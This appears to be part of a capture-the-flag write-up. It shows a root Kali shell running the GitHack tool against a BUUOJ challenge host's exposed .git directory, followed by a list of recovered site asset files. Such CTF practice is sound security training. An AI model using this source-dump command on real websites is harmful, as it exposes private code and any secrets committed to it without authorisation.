 ┌──(root💀kali)-[/home/ctf/tools/GitHack]
└─# python GitHack.py http://22a4757e-a42f-41a8-8640-dc0b6ba66861.node4.buuoj.cn:81/.git
[+] Download and parse index file ...
assets/css/animate.css
assets/css/bootstrap.min.css
assets/css/font-awesome.min.css
assets/css/jquery.lineProgressbar.css
assets/css/magnific-popup.css
assets/css/owl.carousel.css
assets/css/responsive.css
assets/css/slicknav.min.css
assets/css/style.css
assets/fonts/fontawesome-webfont.eot
assets/fonts/fontawesome-webfont.woff
assets/fonts/fontawesome-webfont.woff2
assets/img/blog-1.jpg
assets/img/blog-2.jpg
assets/img/blog-3.jpg
assets/img/clients-1.jpg
assets/img/clients-3.jpg
assets/img/clients-4.jpg
assets/img/coffe-cup.png
assets/img/contact-icon-1.png
assets/img/contact-icon-2.png
assets/img/contact-icon-3.png
assets/img/header-bg-1.jpg
assets/img/like.png
assets/img/logo.png
assets/img/photo-taken.png
assets/img/portfolio-1.jpg
assets/img/portfolio-2.jpg
assets/img/portfolio-3.jpg
assets/img/portfolio-4.jpg
assets/img/portfolio-5.jpg
assets/img/portfolio-6.jpg
assets/img/profile-pic.jpg
assets/img/project.png
assets/img/service-1.png
assets/img/service-2.png
assets/img/service-3.png
assets/img/service-4.png
assets/img/service-5.png
assets/img/service-6.png
assets/img/team-1.png
assets/img/team-2.png